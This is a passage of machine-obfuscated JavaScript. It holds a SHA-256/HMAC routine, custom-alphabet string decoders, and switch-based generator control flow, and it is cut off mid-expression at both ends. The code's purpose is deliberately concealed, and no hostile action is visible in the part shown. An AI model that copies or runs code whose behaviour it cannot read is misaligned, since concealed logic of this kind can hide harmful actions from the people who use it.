jm8vGT6(lSx6gJ[wSZa3X[0x3]],wSZa3X[0x78])^jm8vGT6(lSx6gJ[wSZa3X[0x3]],wSZa3X[0x60])^RnWZAf(lSx6gJ[wSZa3X[0x3]],wSZa3X[0x1a])}z6Ww6R=new(bDvS8C(qBVc6w(wSZa3X[0x79])))(0x428a2f98,0x71374491,-0x4a3f0431,-0x164a245b,0x3956c25b,0x59f111f1,-0x6dc07d5c,-0x54e3a12b,-0x27f85568,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,-0x7f214e02,-0x6423f959,-0x3e640e8c,-0x1b64963f,-0x1041b87a,0xfc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,-0x67c1aeae,-0x57ce3993,-0x4ffcd838,-0x40a68039,-0x391ff40d,-0x2a586eb9,0x6ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,-0x7e3d36d2,-0x6d8dd37b,-0x5d40175f,-0x57e599b5,-0x3db47490,-0x3893ae5d,-0x2e6d17e7,-0x2966f9dc,-0xbf1ca7b,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,-0x7b3787ec,-0x7338fdf8,-0x6f410006,-0x5baf9315,-0x41065c09,-0x398e870e);function zrosBq_(...lSx6gJ){yyteK2(lSx6gJ[wSZa3X[0x0]]=wSZa3X[0x2a],lSx6gJ[wSZa3X[0x13]]=new(bDvS8C(qBVc6w(0x147)+wSZa3X[0x2f]))(0x6a09e667,-0x4498517b,0x3c6ef372,-0x5ab00ac6,0x510e527f,-0x64fa9774,0x1f83d9ab,0x5be0cd19),lSx6gJ[wSZa3X[0x5]]=new(bDvS8C(qBVc6w(wSZa3X[0x79])))(wSZa3X[0x7a]));var uVco5P,X3O5HEa,ieo2Dca,ZvYs3q,V8zsNk,ZYAEYmd,di0xjFY,pm4v0BZ,XaGPlWs,R9jedMT,wwOIDKh,wVGJmfK;yyteK2(lSx6gJ[wSZa3X[0x3]][lSx6gJ[wSZa3X[0x1]]>>wSZa3X[0x2b]]|=wSZa3X[0x2d]<<wSZa3X[0x77]-lSx6gJ[wSZa3X[0x1]]%wSZa3X[0x76],lSx6gJ[wSZa3X[0x3]][(lSx6gJ[wSZa3X[0x1]]+wSZa3X[0x7a]>>wSZa3X[0x36]<<wSZa3X[0x10])+wSZa3X[0x67]]=lSx6gJ[wSZa3X[0x1]]);for(XaGPlWs=wSZa3X[0x3];XaGPlWs<lSx6gJ[wSZa3X[0x3]].length;XaGPlWs+=wSZa3X[0x61]){yyteK2(uVco5P=lSx6gJ[wSZa3X[0x13]][wSZa3X[0x3]],X3O5HEa=lSx6gJ[wSZa3X[0x13]][wSZa3X[0x1]],ieo2Dca=lSx6gJ[wSZa3X[0x13]][wSZa3X[0x2a]],ZvYs3q=lSx6gJ[wSZa3X[0x13]][wSZa3X[0x5]],V8zsNk=lSx6gJ[wSZa3X[0x13]][wSZa3X[0x10]],ZYAEYmd=lSx6gJ[wSZa3X[0x13]][wSZa3X[0x2b]],di0xjFY=lSx6gJ[wSZa3X[0x13]][wSZa3X[0x1a]],pm4v0BZ=lSx6gJ[wSZa3X[0x13]][wSZa3X[0x1c]]);for(R9jedMT=wSZa3X[0x3];R9jedMT<wSZa3X[0x7a];R9jedMT++){yyteK2(R9jedMT<wSZa3X[0x61]?lSx6gJ[wSZa3X[0x5]][R9jedMT]=lSx6gJ[wSZa3X[0x3]][R9jedMT+XaGPlWs]:lSx6gJ[wSZa3X[0x5]][R9jedMT]=frtIHb(frtIHb(frtIHb(FhIJtx(lSx6gJ[wSZa3X[0x5]][R9jedMT-wSZa3X[0x2a]]),lSx6gJ[wSZa3X[0x5]][R9jedMT-wSZa3X[0x1c]]),HUOPrM(lSx6gJ[wSZa3X[0x5]][R9jedMT-wSZa3X[0x67]])),lSx6gJ[wSZa3X[0x5]][R9jedMT-wSZa3X[0x61]]),wwOIDKh=frtIHb(frtIHb(frtIHb(frtIHb(pm4v0BZ,GlYVeaK(V8zsNk)),ya2Eym6(V8zsNk,ZYAEYmd,di0xjFY)),z6Ww6R[R9jedMT]),lSx6gJ[wSZa3X[0x5]][R9jedMT]),wVGJmfK=frtIHb(tjlpzz(uVco5P),V9K9GRt(uVco5P,X3O5HEa,ieo2Dca)),pm4v0BZ=di0xjFY,di0xjFY=ZYAEYmd,ZYAEYmd=V8zsNk,V8zsNk=frtIHb(ZvYs3q,wwOIDKh),ZvYs3q=ieo2Dca,ieo2Dca=X3O5HEa,X3O5HEa=uVco5P,uVco5P=frtIHb(wwOIDKh,wVGJmfK))}yyteK2(lSx6gJ[wSZa3X[0x13]][wSZa3X[0x3]]=frtIHb(uVco5P,lSx6gJ[wSZa3X[0x13]][wSZa3X[0x3]]),lSx6gJ[wSZa3X[0x13]][wSZa3X[0x1]]=frtIHb(X3O5HEa,lSx6gJ[wSZa3X[0x13]][wSZa3X[0x1]]),lSx6gJ[wSZa3X[0x13]][wSZa3X[0x2a]]=frtIHb(ieo2Dca,lSx6gJ[wSZa3X[0x13]][wSZa3X[0x2a]]),lSx6gJ[wSZa3X[0x13]][wSZa3X[0x5]]=frtIHb(ZvYs3q,lSx6gJ[wSZa3X[0x13]][wSZa3X[0x5]]),lSx6gJ[wSZa3X[0x13]][wSZa3X[0x10]]=frtIHb(V8zsNk,lSx6gJ[wSZa3X[0x13]][wSZa3X[0x10]]),lSx6gJ[wSZa3X[0x13]][wSZa3X[0x2b]]=frtIHb(ZYAEYmd,lSx6gJ[wSZa3X[0x13]][wSZa3X[0x2b]]),lSx6gJ[wSZa3X[0x13]][wSZa3X[0x1a]]=frtIHb(di0xjFY,lSx6gJ[wSZa3X[0x13]][wSZa3X[0x1a]]),lSx6gJ[wSZa3X[0x13]][wSZa3X[0x1c]]=frtIHb(pm4v0BZ,lSx6gJ[wSZa3X[0x13]][wSZa3X[0x1c]]))}return lSx6gJ[wSZa3X[0x13]]}function frtIHb(...lSx6gJ){yyteK2(lSx6gJ[wSZa3X[0x0]]=wSZa3X[0x2a],lSx6gJ[wSZa3X[0x2a]]=(lSx6gJ[wSZa3X[0x3]]&wSZa3X[0x7b])+(lSx6gJ[wSZa3X[0x1]]&wSZa3X[0x7b]),lSx6gJ[wSZa3X[0x5]]=(lSx6gJ[wSZa3X[0x3]]>>wSZa3X[0x61])+(lSx6gJ[wSZa3X[0x1]]>>wSZa3X[0x61])+(lSx6gJ[wSZa3X[0x2a]]>>wSZa3X[0x61]));return lSx6gJ[wSZa3X[0x5]]<<wSZa3X[0x61]|lSx6gJ[wSZa3X[0x2a]]&wSZa3X[0x7b]}return{hex:X3O5HEa,b64:ZvYs3q,any:V8zsNk,hex_hmac:ieo2Dca,b64_hmac:ZvYs3q,any_hmac:V8zsNk}}(),bDvS8C(z6Ww6R(0x148)).log(lSx6gJ[-wSZa3X[0x7c]]))}ieo2Dca[R9jedMT(0x149)][R9jedMT(0x14a)]=\"\"}},[di0xjFY(wSZa3X[0x7d])]:function(lSx6gJ,qBVc6w,IMJy16x){if(!IMJy16x){IMJy16x=function(){}}if(!qBVc6w){qBVc6w=function(qBVc6w){if(typeof JJvJn2[qBVc6w]===wSZa3X[0x11]){return JJvJn2[qBVc6w]=lSx6gJ(XE_dW2[qBVc6w])}return JJvJn2[qBVc6w]}}if(!lSx6gJ){lSx6gJ=function(...lSx6gJ){yyteK2(lSx6gJ[wSZa3X[0x0]]=wSZa3X[0x1],lSx6gJ[wSZa3X[0x1]]=\"0x)%;[3(\\\"<,~7NAwydWm@5qpSMgBT1LvX>?UQYOIh.4f/:=9`l|#!ciP*aR{6b+Cunj]^J_G8E2KDF&koz$s}eVHZrt\",lSx6gJ[wSZa3X[0x2a]]=\"\"+(lSx6gJ[wSZa3X[0x3]]||\"\"),lSx6gJ[wSZa3X[0x5]]=lSx6gJ[wSZa3X[0x2a]].length,lSx6gJ[wSZa3X[0x16]]=[],lSx6gJ[-wSZa3X[0x1]]=wSZa3X[0x3],lSx6gJ[wSZa3X[0x1a]]=wSZa3X[0x3],lSx6gJ[wSZa3X[0x1c]]=-wSZa3X[0x1]);for(lSx6gJ[wSZa3X[0x39]]=wSZa3X[0x3];lSx6gJ[wSZa3X[0x39]]<lSx6gJ[wSZa3X[0x5]];lSx6gJ[wSZa3X[0x39]]++){lSx6gJ[wSZa3X[0x6]]=lSx6gJ[wSZa3X[0x1]].indexOf(lSx6gJ[wSZa3X[0x2a]][lSx6gJ[wSZa3X[0x39]]]);if(lSx6gJ[wSZa3X[0x6]]===-wSZa3X[0x1])continue;if(lSx6gJ[wSZa3X[0x1c]]<wSZa3X[0x3]){lSx6gJ[wSZa3X[0x1c]]=lSx6gJ[wSZa3X[0x6]]}else{yyteK2(lSx6gJ[wSZa3X[0x1c]]+=lSx6gJ[wSZa3X[0x6]]*wSZa3X[0x12],lSx6gJ[-wSZa3X[0x1]]|=lSx6gJ[wSZa3X[0x1c]]<<lSx6gJ[wSZa3X[0x1a]],lSx6gJ[wSZa3X[0x1a]]+=(lSx6gJ[wSZa3X[0x1c]]&wSZa3X[0x22])>wSZa3X[0x23]?wSZa3X[0x24]:wSZa3X[0x25]);do{yyteK2(lSx6gJ[wSZa3X[0x16]].push(lSx6gJ[-wSZa3X[0x1]]&wSZa3X[0xc]),lSx6gJ[-wSZa3X[0x1]]>>=wSZa3X[0xb],lSx6gJ[wSZa3X[0x1a]]-=wSZa3X[0xb])}while(lSx6gJ[wSZa3X[0x1a]]>wSZa3X[0x1c]);lSx6gJ[wSZa3X[0x1c]]=-wSZa3X[0x1]}}if(lSx6gJ[wSZa3X[0x1c]]>-wSZa3X[0x1]){lSx6gJ[wSZa3X[0x16]].push((lSx6gJ[-wSZa3X[0x1]]|lSx6gJ[wSZa3X[0x1c]]<<lSx6gJ[wSZa3X[0x1a]])&wSZa3X[0xc])}return dxW4N7(lSx6gJ[wSZa3X[0x16]])}}yEW3GQ(lSx6gJ);if(qBVc6w(0x14b)in ya2Eym6){IMJy16x()}var[uVco5P]=wVGJmfK;uVco5P[qBVc6w(wSZa3X[0x7e])]=uVco5P[qBVc6w(wSZa3X[0x7e])][qBVc6w(0x150)](new(bDvS8C(qBVc6w(0x151)))(wSZa3X[0x7f],wSZa3X[0x7]),\"\")[qBVc6w(0x152)](wSZa3X[0x3],wSZa3X[0x10])}});if(qBVc6w===di0xjFY(0x153)){wVGJmfK=[]}if(qBVc6w===X3O5HEa(0x154)+X3O5HEa(0x155)){function ZvYs3q(){var qBVc6w=function(...qBVc6w){wVGJmfK=qBVc6w;return ieo2Dca[lSx6gJ].apply(this)},IMJy16x;IMJy16x=uVco5P[lSx6gJ];if(IMJy16x){V9K9GRt(qBVc6w,IMJy16x)}return qBVc6w}nVt0Osl=pm4v0BZ[lSx6gJ]||(pm4v0BZ[lSx6gJ]=ZvYs3q())}else{nVt0Osl=ieo2Dca[lSx6gJ]()}if(IMJy16x===X3O5HEa(0x156)){function V8zsNk(lSx6gJ){var qBVc6w,IMJy16x;function*uVco5P(IMJy16x,uVco5P,z6Ww6R,X3O5HEa={KH2QKT:{}}){while(IMJy16x+uVco5P+z6Ww6R!==-0x2b)with(X3O5HEa.PZW0mj||X3O5HEa)switch(IMJy16x+uVco5P+z6Ww6R){case z6Ww6R!=-0xea&&z6Ww6R!=-0xc2&&z6Ww6R!=-0x15&&z6Ww6R- -0xd5:case 0x51:case-0x94:yyteK2(X3O5HEa.PZW0mj=X3O5HEa.wjBRHB,IMJy16x+=-0x1c1,uVco5P+=0xb5,z6Ww6R+=0x44);break;case-0xb7:case 0x87:case uVco5P-0x43:[X3O5HEa.KH2QKT.aJDJyrP,X3O5HEa.KH2QKT.Ly3Is_]=[0x52,-0x3e];case 0x9e:case uVco5P- -0x1c8:yyteK2(H8_j6F.push((XL8U1fn|uSyq2a<<i6REfvW)&wSZa3X[0xc]),X3O5HEa.PZW0mj=X3O5HEa.KH2QKT,IMJy16x+=-0x1c5,uVco5P+=0x17c,z6Ww6R+=-0x136);break;case z6Ww6R-0x89:case 0xda:return qBVc6w=!0x0,dxW4N7(H8_j6F);case 0xc0:yyteK2([X3O5HEa.KH2QKT.aJDJyrP,X3O5HEa.KH2QKT.Ly3Is_]=[-0x53,0x26],X3O5HEa.PZW0mj=X3O5HEa.KH2QKT,IMJy16x+=-0x1c5,uVco5P+=0x67);break;case-0xe3:yyteK2(H8_j6F.push((XL8U1fn|uSyq2a<<i6REfvW)&wSZa3X[IMJy16x+0x12a]),X3O5HEa.PZW0mj=X3O5HEa.KH2QKT,uVco5P+=0x1a,z6Ww6R+=0x2b);break;case z6Ww6R!=-0xea&&z6Ww6R!=-0xee&&z6Ww6R!=-0x15&&z6Ww6R- -0xd5:yyteK2(H8_j6F.push((XL8U1fn|uSyq2a<<i6REfvW)&wSZa3X[0xc]),X3O5HEa.PZW0mj=X3O5HEa.KH2QKT,IMJy16x+=-0x1c5,uVco5P+=0x67,z6Ww6R+=0xad);break;case z6Ww6R-0x164:case-0x63:default:yyteK2(X3O5HEa.KH2QKT.UnJWz6J=s0nIWbN.length,X3O5HEa.KH2QKT.H8_j6F=[],X3O5HEa.KH2QKT.XL8U1fn=wSZa3X[IMJy16x+0x1b9],X3O5HEa.KH2QKT.i6REfvW=wSZa3X[IMJy16x+0x1b9],X3O5HEa.KH2QKT.uSyq2a=-wSZa3X[IMJy16x+0x1b7]);for(X3O5HEa.KH2QKT.Psqn6L=wSZa3X[IMJy16x+0x1b9];Psqn6L<UnJWz6J;Psqn6L++){X3O5HEa.KH2QKT.WLp7UTm=wGCfKve.indexOf(s0nIWbN[Psqn6L]);if(WLp7UTm===-wSZa3X[0x1])continue;if(uSyq2a<wSZa3X[0x3]){uSyq2a=WLp7UTm}else{yyteK2(uSyq2a+=WLp7UTm*wSZa3X[IMJy16x+0x1c8],XL8U1fn|=uSyq2a<<i6REfvW,i6REfvW+=(uSyq2a&wSZa3X[0x22])>wSZa3X[IMJy16x+0x1d9]?wSZa3X[0x24]:wSZa3X[0x25]);do{yyteK2(H8_j6F.push(XL8U1fn&wSZa3X[0xc]),XL8U1fn>>=wSZa3X[0xb],i6REfvW-=wSZa3X[0xb])}while(i6REfvW>wSZa3X[0x1c]);uSyq2a=-wSZa3X[0x1]}}if(uSyq2a>-wSZa3X[0x1]){yyteK2(X3O5HEa.PZW0mj=X3O5HEa.KH2QKT,IMJy16x+=0x98,uVco5P+=0x29,z6Ww6R+=-0xee);break}else{yyteK2(X3O5HEa.PZW0mj=X3O5HEa.KH2QKT,IMJy16x+=0x98,uVco5P+=0x43,z6Ww6R+=-0xc3);break}case z6Ww6R-0x37:yyteK2([X3O5HEa.KH2QKT.aJDJyrP,X3O5HEa.KH2QKT.Ly3Is_]=[0xd1,-0x55],KH2QKT.wGCfKve=\"u/vif[L`A)w9Ftrg3]CR_c.GK(b&xdnDVZhN5;2m=#QUB+%Oyz!{?6M*IEW:sPH>lYe|T0~@o4^aS<}7X$8\\\",Jq1jkp\",KH2QKT.s0nIWbN=\"\"+(lSx6gJ||\"\"),X3O5HEa.PZW0mj=X3O5HEa.KH2QKT,IMJy16x+=-0x9c,uVco5P+=-0x91,z6Ww6R+=0x158);break}}yyteK2(qBVc6w=void 0x0,IMJy16x=uVco5P(-0x11a,0xe3,-0xaa).next().value);if(qBVc6w){return IMJy16x}}function ZYAEYmd(lSx6gJ){if(typeof JJvJn2[lSx6gJ]===wSZa3X[0x11]){return JJvJn2[lSx6gJ]=V8zsNk(XE_dW2[lSx6gJ])}return JJvJn2[lSx6gJ]}return{[ZYAEYmd(0x157)+ZYAEYmd(0x158)]:nVt0Osl}}else{return nVt0Osl}}}if(!uVco5P){uVco5P=function(lSx6gJ,di0xjFY,uVco5P,pm4v0BZ={[V8zsNk(0xf9)]:wSZa3X[0x1]},wVGJmfK,z6Ww6R,X3O5HEa,nVt0Osl){if(!z6Ww6R){z6Ww6R=function(lSx6gJ){if(typeof JJvJn2[lSx6gJ]===wSZa3X[0x11]){return JJvJn2[lSx6gJ]=wVGJmfK(XE_dW2[lSx6gJ])}return JJvJn2[lSx6gJ]}}if(!wVGJmfK){wVGJmfK=function(...lSx6gJ){yyteK2(lSx6gJ[wSZa3X[0x0]]=wSZa3X[0x1],lSx6gJ[-wSZa3X[0x49]]=\"D{d*Ek}U9c]g=/3Jye\\\"C)QNtx1>fw6B[.`bvhlu:<4;L&so?7!zYrP@5$0%^,2+MZn#_8|qORK(~XIaVASiHFpTjWmG\",lSx6gJ[-wSZa3X[0x46]]=\"\"+(lSx6gJ[wSZa3X[0x3]]||\"\"),lSx6gJ[wSZa3X[0x15]]=lSx6gJ[-wSZa3X[0x46]].length,lSx6gJ[-wSZa3X[0x47]]=[],lSx6gJ[wSZa3X[0x2b]]=wSZa3X[0x3],lSx6gJ[wSZa3X[0x9]]=wSZa3X[0x3],lSx6gJ[-wSZa3X[0x48]]=-wSZa3X[0x1]);for(lSx6gJ[wSZa3X[0x35]]=wSZa3X[0x3];lSx6gJ[wSZa3X[0x35]]<lSx6gJ[wSZa3X[0x15]];lSx6gJ[wSZa3X[0x35]]++){lSx6gJ[wSZa3X[0x6]]=lSx6gJ[-wSZa3X[0x49]].indexOf(lSx6gJ[-wSZa3X[0x46]][lSx6gJ[wSZa3X[0x35]]]);if(lSx6gJ[wSZa3X[0x6]]===-wSZa3X[0x1])continue;if(lSx6gJ[-wSZa3X[0x48]]<wSZa3X[0x3]){lSx6gJ[-wSZa3X[0x48]]=lSx6gJ[wSZa3X[0x6]]}else{yyteK2(lSx6gJ[-wSZa3X[0x48]]+=lSx6gJ[wSZa3X[0x6]]*wSZa3X[0x12],lSx6gJ[wSZa3X[0x2b]]|=lSx6gJ[-wSZa3X[0x48]]<<lSx6gJ[wSZa3X[0x9]],lSx6gJ[wSZa3X[0x9]]+=(lSx6gJ[-wSZa3X[0x48]]&wSZa3X[0x22])>wSZa3X[0x23]?wSZa3X[0x24]:wSZa3X[0x25]);do{yyteK2(lSx6gJ[-wSZa3X[0x47]].push(lSx6gJ[wSZa3X[0x2b]]&wSZa3X[0xc]),lSx6gJ[wSZa3X[0x2b]]>>=wSZa3X[0xb],lSx6gJ[wSZa3X[0x9]]-=wSZa3X[0xb])}while(lSx6gJ[wSZa3X[0x9]]>wSZa3X[0x1c]);lSx6gJ[-wSZa3X[0x48]]=-wSZa3X[0x1]}}if(lSx6gJ[-wSZa3X[0x48]]>-wSZa3X[0x1]){lSx6gJ[-wSZa3X[0x47]].push((lSx6gJ[wSZa3X[0x2b]]|lSx6gJ[-wSZa3X[0x48]]<<lSx6gJ[wSZa3X[0x9]])&wSZa3X[0xc])}return dxW4N7(lSx6gJ[-wSZa3X[0x47]])}}yyteK2(yEW3GQ(wVGJmfK),X3O5HEa=void 0x0,nVt0Osl={[z6Ww6R(0xfa)]:function(lSx6gJ,di0xjFY,uVco5P){if(!lSx6gJ){lSx6gJ=function*(uVco5P,pm4v0BZ,wVGJmfK={KOiv0mA:{}},z6Ww6R){while(uVco5P+pm4v0BZ!==0x21)with(wVGJmfK.KpwNdg||wVGJmfK)switch(uVco5P+pm4v0BZ){default:yyteK2(wVGJmfK.KOiv0mA.vwc8VTQ=-0x4d,KOiv0mA.m3x9HE=function(...uVco5P){return lSx6gJ(-0xf3,0x174,{KOiv0mA:wVGJmfK.KOiv0mA,OJJJUb:{}},uVco5P).next().value},KOiv0mA.V0YajlW=function(...uVco5P){return lSx6gJ(-0xda,0xbe,{KOiv0mA:wVGJmfK.KOiv0mA,mt_CCuR:{}},uVco5P).next().value},yEW3GQ(KOiv0mA.m3x9HE),yEW3GQ(KOiv0mA.V0YajlW),[KOiv0mA.pT4c4Pj]=IMJy16x,wVGJmfK.KpwNdg=wVGJmfK.KOiv0mA,uVco5P+=0xd0,pm4v0BZ+=-0x110);break;case uVco5P- -0xbe:yyteK2([...mt_CCuR.M_3gIp]=z6Ww6R,mt_CCuR.M_3gIp[wSZa3X[uVco5P+0xda]]=wSZa3X[0x1],mt_CCuR.M_3gIp[wSZa3X[0x1]]=\"u1)09{OEY3D7_fo8eitv\\\"Ip=;%.ywCx4^GBzsF(Ad2S&*!N[Z]5HMr$<qj/}6LUg:WJVmh#n+lXQ@P?bcRK,`>Tka|~\",wVGJmfK.KpwNdg=wVGJmfK.mt_CCuR,uVco5P+=0x12f,pm4v0BZ+=-0x9e);break;case 0xf5:case-0xba:case wVGJmfK.KOiv0mA.vwc8VTQ+0xc2:yyteK2(M_3gIp[wSZa3X[uVco5P+-0xb]]=\"\"+(M_3gIp[wSZa3X[0x3]]||\"\"),M_3gIp[-wSZa3X[0x4c]]=M_3gIp[wSZa3X[0x4a]].length,M_3gIp[-wSZa3X[0x4b]]=[],M_3gIp[wSZa3X[uVco5P+-0x2a]]=wSZa3X[uVco5P+-0x52],M_3gIp[wSZa3X[0x1a]]=wSZa3X[uVco5P+-0x52],wVGJmfK.KpwNdg=wVGJmfK.mt_CCuR,pm4v0BZ+=-0x7b);break;case pm4v0BZ!=0x68&&pm4v0BZ-0x45:yyteK2(wVGJmfK.KOiv0mA.pTxBmA=pT4c4Pj[(uVco5P+0x46,m3x9HE)(wSZa3X[uVco5P+0x92])][(0x1,m3x9HE)(uVco5P+0x141)+wSZa3X[0x8]](new(bDvS8C((0x1,m3x9HE)(0xfd)))(wSZa3X[uVco5P+0xc4],wSZa3X[0x7]),\"\")[(0x1,m3x9HE)(0xfe)+(uVco5P+0x46,m3x9HE)(wSZa3X[0xc])](wSZa3X[0x3],wSZa3X[0x61]),wVGJmfK.KOiv0mA.AsBvsK=\"\",wVGJmfK.KpwNdg=wVGJmfK.KOiv0mA,uVco5P+=-0xb,pm4v0BZ+=-0x3);break;case 0x1f:case uVco5P- -0x2e:case 0xa3:return dxW4N7(M_3gIp[-wSZa3X[0x4b]]);case pm4v0BZ-0x50:for(let X3O5HEa=wSZa3X[uVco5P+0x53];X3O5HEa<pTxBmA[(0x1,m3x9HE)(wSZa3X[0x65])];X3O5HEa++){if(X3O5HEa>wSZa3X[0x3]&&X3O5HEa%wSZa3X[0x10]===wSZa3X[0x3]){AsBvsK+=\" \"}AsBvsK+=pTxBmA[X3O5HEa]}return di0xjFY=!0x0,pT4c4Pj[(0x1,m3x9HE)(wSZa3X[0x4d])]=AsBvsK;case-0x6:M_3gIp[wSZa3X[0x7]]=-wSZa3X[uVco5P+-0x54];for(M_3gIp[wSZa3X[uVco5P+-0x20]]=wSZa3X[0x3];M_3gIp[wSZa3X[0x35]]<M_3gIp[-wSZa3X[uVco5P+-0x9]];M_3gIp[wSZa3X[0x35]]++){M_3gIp[wSZa3X[uVco5P+-0x4f]]=M_3gIp[wSZa3X[0x1]].indexOf(M_3gIp[wSZa3X[0x4a]][M_3gIp[wSZa3X[uVco5P+-0x20]]]);if(M_3gIp[wSZa3X[0x6]]===-wSZa3X[0x1])continue;if(M_3gIp[wSZa3X[uVco5P+-0x4e]]<wSZa3X[uVco5P+-0x52]){M_3gIp[wSZa3X[0x7]]=M_3gIp[wSZa3X[uVco5P+-0x4f]]}else{yyteK2(M_3gIp[wSZa3X[uVco5P+-0x4e]]+=M_3gIp[wSZa3X[uVco5P+-0x4f]]*wSZa3X[0x12],M_3gIp[wSZa3X[0x2b]]|=M_3gIp[wSZa3X[uVco5P+-0x4e]]<<M_3gIp[wSZa3X[uVco5P+-0x3b]],M_3gIp[wSZa3X[0x1a]]+=(M_3gIp[wSZa3X[0x7]]&wSZa3X[0x22])>wSZa3X[0x23]?wSZa3X[0x24]:wSZa3X[0x25]);do{yyteK2(M_3gIp[-wSZa3X[0x4b]].push(M_3gIp[wSZa3X[0x2b]]&wSZa3X[0xc]),M_3gIp[wSZa3X[0x2b]]>>=wSZa3X[0xb],M_3gIp[wSZa3X[uVco5P+-0x3b]]-=wSZa3X[0xb])}while(M_3gIp[wSZa3X[0x1a]]>wSZa3X[0x1c]);M_3gIp[wSZa3X[0x7]]=-wSZa3X[0x1]}}if(M_3gIp[wSZa3X[0x7]]>-wSZa3X[0x1]){yyteK2(wVGJmfK.KpwNdg=wVGJmfK.mt_CCuR,pm4v0BZ+=-0x21);break}else{yyteK2(wVGJmfK.KpwNdg=wVGJmfK.mt_CCuR,uVco5P+=-0x11e,pm4v0BZ+=0x1cf);break}case pm4v0BZ!=-0x5b&&pm4v0BZ!=0x20&&pm4v0BZ- -0x55:yyteK2(M_3gIp[-wSZa3X[uVco5P+-0xa]].push((M_3gIp[wSZa3X[uVco5P+-0x2a]]|M_3gIp[wSZa3X[0x7]]<<M_3gIp[wSZa3X[0x1a]])&wSZa3X[0xc]),wVGJmfK.KpwNdg=wVGJmfK.mt_CCuR,uVco5P+=-0x11e,pm4v0BZ+=0x1f0);break;case 0xe3:yyteK2(wVGJmfK.KpwNdg=wVGJmfK.OJJJUb,uVco5P+=-0x2aa,pm4v0BZ+=0x18b);break;case uVco5P!=-0x45&&uVco5P- -0x68:return JJvJn2[JqIWRaO[wSZa3X[uVco5P+0xa7]]]=(0x1,wVGJmfK.KOiv0mA.V0YajlW)(XE_dW2[JqIWRaO[wSZa3X[0x3]]]);case pm4v0BZ-0xc9:return dxW4N7(M_3gIp[-wSZa3X[0x4b]]);case 0xf7:case 0x3d:case uVco5P!=-0xa4&&uVco5P- -0x68:return JJvJn2[JqIWRaO[wSZa3X[0x3]]];case pm4v0BZ!=0x2e&&pm4v0BZ- -0x65:case-0xab:case-0x89:wVGJmfK.KOiv0mA.vwc8VTQ=-0x8;return dxW4N7(M_3gIp[-wSZa3X[0x4b]]);case wVGJmfK.KOiv0mA.vwc8VTQ+-0x22:case-0xa0:yyteK2(wVGJmfK.KpwNdg=wVGJmfK.mt_CCuR,uVco5P+=-0x5f,pm4v0BZ+=0xa7);break;case 0x6b:case 0x2d:case uVco5P!=-0xc9&&uVco5P- -0x174:yyteK2([...OJJJUb.JqIWRaO]=z6Ww6R,OJJJUb.JqIWRaO[wSZa3X[0x0]]=wSZa3X[0x1]);if(typeof JJvJn2[OJJJUb.JqIWRaO[wSZa3X[0x3]]]===wSZa3X[0x11]){yyteK2(wVGJmfK.KpwNdg=wVGJmfK.OJJJUb,uVco5P+=0x4f,pm4v0BZ+=-0x10c);break}else{yyteK2(wVGJmfK.KpwNdg=wVGJmfK.OJJJUb,uVco5P+=0xae,pm4v0BZ+=-0x10c);break}case wVGJmfK.KOiv0mA.vwc8VTQ+-0x1d:yyteK2(wVGJmfK.KpwNdg=wVGJmfK.OJJJUb,uVco5P+=-0x158,pm4v0BZ+=0x186);break}}}yyteK2(di0xjFY=void 0x0,uVco5P=lSx6gJ(-0x115,0xf8).next().value);if(di0xjFY){return uVco5P}}});if(di0xjFY===z6Ww6R(0x101)+z6Ww6R(0x102)){IMJy16x=[]}if(di0xjFY===z6Ww6R(0x103)+z6Ww6R(0x104)){function ieo2Dca(...di0xjFY){var uVco5P;yyteK2(di0xjFY[wSZa3X[0x0]]=wSZa3X[0x3],uVco5P=function(...di0xjFY){if(z6Ww6R(0x105)in ya2Eym6){uVco5P()}function uVco5P(){yEW3GQ(di0xjFY,wSZa3X[0x2a]);function di0xjFY(...di0xjFY){var uVco5P,lSx6gJ;function*pm4v0BZ(lSx6gJ,wVGJmfK,z6Ww6R,X3O5HEa,nVt0Osl={_p5kgMW:{}},ieo2Dca){while(lSx6gJ+wVGJmfK+z6Ww6R+X3O5HEa!==0xad)with(nVt0Osl.CvrdJc||nVt0Osl)switch(lSx6gJ+wVGJmfK+z6Ww6R+X3O5HEa){case z6Ww6R- -0x180:return;case z6Ww6R-0xd8:yyteK2([WUxdLjV.nd4MuPs]=ieo2Dca,WUxdLjV.U3diYEx=function*lSx6gJ(wVGJmfK,z6Ww6R,X3O5HEa,nVt0Osl={zulipl:{}}){while(wVGJmfK+z6Ww6R+X3O5HEa!==-0xa8)with(nVt0Osl.Ia0z9y||nVt0Osl)switch(wVGJmfK+z6Ww6R+X3O5HEa){case 0x22:case nVt0Osl.zulipl.qIgZYg+0x16e:yyteK2(W_gTccI.push((JELcWxa|m6TDOm<<ca8c1s5)&wSZa3X[wVGJmfK+0x60]),nVt0Osl.Ia0z9y=nVt0Osl.zulipl,wVGJmfK+=0xa0,z6Ww6R+=-0x75);break;case z6Ww6R-0x26:return WUxdLjV.LxoFVI=!0x0,dxW4N7(W_gTccI);case 0xd9:case 0x4c:case 0xc:yyteK2(W_gTccI.push((JELcWxa|m6TDOm<<ca8c1s5)&wSZa3X[0xc]),nVt0Osl.Ia0z9y=nVt0Osl.zulipl,wVGJmfK+=-0x15c,z6Ww6R+=0x1ac,X3O5HEa+=0x61);break;case 0x35:case X3O5HEa-0x82:yyteK2(nVt0Osl.zulipl.ca8c1s5=wSZa3X[wVGJmfK+0x31],nVt0Osl.zulipl.m6TDOm=-wSZa3X[0x1]);for(nVt0Osl.zulipl.XfDMcV=wSZa3X[0x3];XfDMcV<tGJU468;XfDMcV++){nVt0Osl.zulipl.vWvDLuN=nsYWUr.indexOf(fGlJnIb[XfDMcV]);if(vWvDLuN===-wSZa3X[0x1])continue;if(m6TDOm<wSZa3X[z6Ww6R+0x57]){m6TDOm=vWvDLuN}else{yyteK2(m6TDOm+=vWvDLuN*wSZa3X[wVGJmfK+0x40],JELcWxa|=m6TDOm<<ca8c1s5,ca8c1s5+=(m6TDOm&wSZa3X[0x22])>wSZa3X[wVGJmfK+0x51]?wSZa3X[0x24]:wSZa3X[z6Ww6R+0x79]);do{yyteK2(W_gTccI.push(JELcWxa&wSZa3X[wVGJmfK+0x3a]),JELcWxa>>=wSZa3X[z6Ww6R+0x5f],ca8c1s5-=wSZa3